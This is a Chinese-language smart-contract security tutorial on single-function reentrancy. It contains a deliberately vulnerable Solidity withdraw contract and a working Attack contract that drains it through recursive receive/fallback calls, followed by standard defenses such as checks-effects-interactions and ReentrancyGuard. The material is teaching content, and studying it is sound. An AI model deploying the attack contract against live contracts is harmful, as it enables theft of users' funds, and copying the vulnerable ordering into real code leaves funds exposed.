欢迎订阅专栏 :10分钟智能合约:进阶实战
单函数重入 是智能合约中最经典、最基础的一类重入攻击。它指攻击者在同一笔交易中,通过外部调用递归地重新进入同一个合约的同一个函数,导致该函数的核心逻辑被多次执行,从而窃取资产或破坏合约状态。
核心原理
重入漏洞的根源在于函数对外部调用与自身状态更新的顺序错误 。
典型的脆弱模式是 "检查-交互-更新"(Checks-Interactions-After) :
- 检查:验证调用者是否有权操作(如余额足够)。
- 交互:向调用者发送 ETH 或调用外部合约。
- 更新:修改合约内部状态(如扣减余额)。
问题 :如果第 2 步"交互"是一个外部调用(例如 .call{value: amount}("")),该调用会触发接收方(攻击者合约)的 receive() 或 fallback() 函数。攻击者可以在回调函数中再次调用原合约的同一个提款函数。此时,函数第 1 步的"检查"仍然通过(因为原合约尚未更新状态),于是攻击者可以在状态更新前反复提取资金。
漏洞合约
见合约:ReEntrancy.sol
solidity
// SPDX-License-Identifier: MIT
pragma solidity 0.8.28;
contract Reentrancy {
mapping(address => uint256) public balances;
constructor() payable {}
function deposit() public payable {
balances[msg.sender] += msg.value;
}
function withdraw() public {
uint256 balance = balances[msg.sender];
if (balance >= 1) {
(bool success, ) = msg.sender.call{value: balance}("");
require(success, "failed to transfer");
balances[msg.sender] = 0;
}
}
}
contract Attack {
Reentrancy public reentrancy;
uint256 public constant AMOUNT = 1 ether;
constructor(address _reentrancy) {
reentrancy = Reentrancy(_reentrancy);
}
// Fallback is called when EtherStore sends Ether to this contract.
fallback() external payable {
if (address(reentrancy).balance >= AMOUNT) {
reentrancy.withdraw();
}
}
// Add this receive function
receive() external payable {
if (address(reentrancy).balance >= AMOUNT) {
reentrancy.withdraw();
}
}
function attack() public payable {
require(msg.value >= AMOUNT);
reentrancy.deposit{value: AMOUNT}();
reentrancy.withdraw();
}
// Helper function to check the balance of this contract
function getBalance() public view returns (uint256) {
return address(this).balance;
}

}攻击过程:
attack()先存款,余额为1 ETH。- 调用
withdraw(),合约检查余额(≥1)→ 发送1 ETH → 攻击者收到ETH,触发receive()。 - 在
receive()中再次调用withdraw():此时balances[attacker]仍是1(未清零) ,检查通过,再次发送1 ETH。 - 重复,直到合约余额耗尽。
防御措施
✅ 检查-生效-交互模式(Checks-Effects-Interactions)
这是最根本的防御:永远先更新状态,再执行外部调用。
solidity
scss
function withdraw() public {
uint amount = balances[msg.sender];
require(amount > 0, "Insufficient balance");
// 先更新状态
balances[msg.sender] = 0;
// 再发送ETH
(bool success, ) = msg.sender.call{value: amount}("");
require(success, "Transfer failed");
}✅ 重入锁
使用 OpenZeppelin 的 ReentrancyGuard,在函数执行期间锁定,防止重入。
solidity
csharp
import "@openzeppelin/contracts/security/ReentrancyGuard.sol";
contract Safe is ReentrancyGuard {
function withdraw() public nonReentrant {
// 函数体,安全
}
}✅ 限制外部调用的 Gas
transfer() 和 send() 仅转发 2300 gas,不足以发起重入调用(已逐渐弃用,因某些合约需要更多gas接收)。
现代背景与趋势
- 原生资产转账 :在以太坊中,
call是当前推荐的低级发送方式(灵活但需注意重入),开发者必须主动防御。 - ERC-777 / ERC-721 钩子 :代币转账可触发接收方合约的
tokensReceived(),也可能成为重入入口,需谨慎设计。 - 只读重入:即使不修改状态,也可能通过重入期间读取不一致的状态来攻击其他协议,需要更复杂的约束。
总结
单函数重入是智能合约安全第一课 。它简单直接,但危害巨大。理解它,就能理解重入攻击的本质------错误地将外部调用置于状态更新之前 。防御的核心策略始终是:先写后读,先存后转。